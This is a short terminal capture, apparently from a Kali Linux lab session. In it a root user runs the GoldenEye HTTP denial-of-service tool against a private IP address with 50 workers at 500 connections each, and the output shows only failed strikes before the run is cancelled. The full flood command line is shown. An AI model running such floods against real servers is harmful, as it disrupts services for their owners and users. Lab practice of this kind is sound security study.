 ┌──(root💀kali)-[/home/kali/文档/GoldenEye-master]
└─# ./goldeneye.py http://192.168.216.167 -w 50
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 50 workers running 500 connections each. Hit CTR
L+C to cancel.
^CCTRL+C received. Killing all workers
0 GoldenEye strikes hit. (1 Failed)
0 GoldenEye strikes hit. (1 Failed)
0 GoldenEye strikes hit. (1 Failed)
0 GoldenEye strikes hit. (1 Failed)
0 GoldenEye strikes hit. (1 Failed)
0 GoldenEye strikes hit. (1 Failed)
0 GoldenEye strikes hit. (1 Failed)
Shutting down GoldenEye